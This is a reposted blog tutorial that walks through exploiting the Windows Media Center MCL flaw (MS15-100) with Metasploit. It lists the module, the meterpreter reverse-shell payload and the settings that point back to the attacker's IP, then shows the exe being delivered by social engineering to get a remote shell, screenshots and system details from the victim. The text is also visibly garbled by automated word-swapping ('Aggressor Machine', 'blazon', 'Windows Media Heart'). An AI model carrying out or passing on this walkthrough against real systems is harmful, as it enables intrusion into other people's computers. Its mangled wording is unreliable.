How To Use Metasploit In Windows 8

NOTE: THIS POST IS ONLY FOR EDUCATIONAL PURPOSES. Apply THIS AT YOUR OWN Chance.
This post is about Microsoft Windows Media Centre MCL vulnerability. In this Post we discuss well-nigh MCL(MS15-100) vulnerability and exploit this vulnerability to compromise the windows eight.1 pro.
The vulnerability could allow remote code execution if Windows Media Center opens a peculiarly crafted Media Centre link (.mcl) file that references malicious lawmaking. An attacker who successfully exploited this vulnerability could gain the same user rights as the current user.
This security update is rated Important for all supported editions of Windows Media Heart when installed on Windows Vista, Windows vii, Windows 8, or Windows 8.1.
AFFECTED OPERATING SYSTEMS
| Operating System |
| Windows Vista Service Pack 2 |
| Windows Vista x64 Edition Service Pack ii |
| Windows 7 for 32-bit Systems Service Pack 1 |
| Windows vii for x64-based Systems Service Pack 1 |
| Windows viii for 32-bit Systems |
| Windows eight for x64-based Systems |
| Windows 8.1 for 32-scrap Systems |
| Windows 8.1 for x64-based Systems |
Methdology
We will use Metasploit to exploit the MCL (MS15_100) vulnerability. Using Metasploit we use MS15_100 exploit module. Nosotros create a malicious executable file and with some kind of social engineering tricks put this file to our target, equally well as our target executes this he/she pawned.
LAB SETUP
We will use Windows 8.one Pro as a Target Motorcar which running live and Kali Linux 2.0 Machine as a Aggressor Machine which is also running Live. Kali Linux IP Accost à 172.158.11.45
Steps of Exploitation
Step 1.
First of all open terminal in Kali Linux machine and type msfconsole. This command showtime Metasploit but this take little scrap fourth dimension, wait for some moments Metasploit will run as you can run across in flick

Step two.
Now we accept to load our exploit of MCL vulnerability which is pre-installed in Metasploit. Then to load it type use exploit/windows/fileformat/ms15_100_mcl_exe. This command load our exploit.

Step 3.
Set payload for contrary connection of target automobile type set payload windows/meterpreter/reverse_tcp

Pace 4.
Now check the required options for exploit and payload. to check these blazon show options and it display all required options

Here we have to configure exploit and payload. Nosotros have to gear up srvhost (server host address), on this address our exploit is hosted. To set srvhost blazon set srvhost <your kali linux car ip accost>
Set local host(lhost) address for payload . This address is also our Kali linux machine'due south ip accost which used to get opposite connection.
To find your kali linux machine ip address run a new concluding and type ifconfig

Step five. Now set the srvhost and lhost .. as you come across in picture.
type set up srvhost 172.158.11.45
blazon gear up lhost 172.158.11.45

Step 6.
All weapons are loaded just burn up our weapons past type exploit command. As y'all blazon exploit it creates malicious executable file with mcl link. Go this file on our target machine with some kind of social applied science techniques.

Pace vii.
Open the link in target machine which is genrated past exploit. in my instance this link is \\172.158.11.45\GkRhdy\msf.exe and download the exe file

Footstep viii.
At present run this file in target car
Stride ix.
When the target click on run then we get a meterpreter session in our attacker motorcar ( kali linux)
Step 10.
Now check the meterpreter sessions type sessions -i command

Pace eleven.
To get the meterpreter session type session -i <id> command for case sessions -i 1 and you become the merterpreter session

Step 12.
In meterpreter session we tin can do lots of things. here nosotros type aid command to bank check what interesting commands we can run

Stride xiii.
I run screenshot command in meterpreter to get the screen shot of target auto and information technology saved in /root directory. After that i run ane more control , the crush command to get the cmd of target machine and we get the cmd of target machine

Pace 14.
After getting the cmd of traget motorcar i blazon systeminfo control and get all the details of target automobile.

Author — Kamaljeet Kumar – Information Security Engineer, Codec Networks, Delhi
Source: https://www.codecnetworks.com/blog/exploit-windows-8-1-using-media-centre-vulnerability-mcl-ms15_100-with-metasploit-2017/
Posted by: craverbeight.blogspot.com

0 Response to "How To Use Metasploit In Windows 8"
Post a Comment